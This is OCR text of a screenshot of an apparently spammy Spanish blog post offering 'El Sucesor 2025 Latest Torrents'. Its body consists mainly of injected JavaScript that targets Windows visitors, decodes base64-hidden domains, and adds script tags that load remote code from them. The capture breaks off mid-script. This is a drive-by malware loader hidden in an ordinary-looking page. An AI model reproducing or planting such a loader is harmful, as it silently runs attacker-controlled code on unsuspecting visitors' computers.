
Home
Sin categoría
El Sucesor 2025 Latest To𝚛rents
El Sucesor 2025 Latest
To𝚛rents
by Pamela Montoya
1 año ago
Sin categoría
0
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(